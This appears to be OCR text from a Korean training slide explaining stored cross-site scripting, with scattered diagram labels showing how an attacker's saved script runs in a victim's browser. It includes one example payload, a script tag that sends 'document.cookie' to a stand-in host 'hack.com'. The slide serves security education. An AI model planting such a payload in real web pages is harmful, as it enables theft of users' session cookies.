 크로스사이트 스크립트 취약점 개요
Stored XSS 취약점 개요
DB에 저장된 값을 검증 없이 응답페이지 생성에 사용하는 경우
공격자가 미리 취약한 서버에 악의적인 스크립트가 포함된 정보를 저장해서 일반 사용자들이 해당
정보를 조회하는 경우 접속자의 권한으로 부적절한 스크립트가 수행되어 정보 유출 등의 공격을
유발함
1 script를 포함한 글 등록
2 script를 포함한 글 저장
공격자
3
공격자의 글 요청
취약한 서버
데이터베이스
4
공격자의 글 전송
5
script
실행
<script src=http://hack.com/receive.do?data=document.cookie>
cookie 정보 전송
희생자